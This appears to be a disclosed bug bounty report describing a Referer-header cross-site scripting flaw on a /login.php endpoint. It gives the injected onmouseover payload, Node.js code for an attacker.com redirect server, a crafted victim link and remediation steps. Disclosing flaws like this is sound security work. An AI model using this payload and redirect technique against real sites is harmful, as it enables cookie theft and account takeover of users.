Description
Hello Sean,
The /login.php endpoint is vulnerable to Referer-based XSS which leads to account takeover. Previously there was an XSS possibility on this endpoint using the ref parameter. The developer properly fixed that vulnerability. However this time, the Referer header is reflected without sanitization on the /login.php endpoint, which results in another XSS.
Steps To Reproduce
- Open the
/login.php endpoint and click Secure Login, and you will face the Return to previous page button:

- Use the following payload as the
Referer header value, and observe the response:
'onmouseover=alert(document.cookie)//

The Referer value is reflected without proper sanitization in the source code. Hover your mouse over on the Return to previous page and XSS executes:

Exploitation
As this is a Referer based XSS, the exploitation scenario is different. The attacker hosts the following Node.js code on his server:
const express = require('express');
const app = express();
app.get('*', (req, res) => {
res.set('Referrer-Policy', 'unsafe-url');
res.set('Content-Type', 'text/html');
res.end('<script>location.replace("target-url");</script>');
});
app.listen(80);
Then the attacker gives the following link to the victim:
http://attacker.com/test'onmouseover=alert(document.cookie)//
- The server handles the requests and response with
<script>location.replace("target")</script>.
- In the redirect request the
referer will be set to http://attacker.com/test'onmouseover=alert(document.cookie)//
- The
referer-policy is needed because modern browsers don't pass referer with a path by default (only origin) for cross-domain navigation.
After the victim hovers the mouse over the Return to previous page, the XSS executes.
Impact
- XSS leading to various user's account takeover.
Remediation
- Implement proper sanitization of the
Referer header.
- Set
httponly cookies so that javascript can not access the cookies.
- Remove/Expire the
drps cookies after logging out.
Kind Regards,
HolyBugx
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


 Report Feedback
Report Feedback